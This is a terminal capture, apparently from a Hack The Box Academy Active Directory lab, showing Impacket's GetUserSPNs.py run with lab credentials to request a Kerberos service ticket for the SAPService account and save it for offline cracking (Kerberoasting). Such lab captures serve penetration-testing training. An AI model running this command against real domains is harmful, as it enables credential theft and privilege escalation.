 7acb9266ce2083543567e4353aae62aa43477070b0bb725cd7d66d20eca2810d5b0dac18befc0b97b8a4e7a3383ebf062aa94cf97f5b415b2
[root@ea-attack01]─[/home/htb-student]
#GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend:Klmcargo2 -request-user SAPService -outputfile sap_tgs
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLog
on Delegation
------------------------------------ ---------- --------------------------------------------------------- -------------------------- -------
-- ----------
SAPService/srv01.inlanefreight.local SAPService CN=Account Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL 2022-04-18 14:40:02.959792 <never>
[root@ea-attack01]─[/home/htb-student]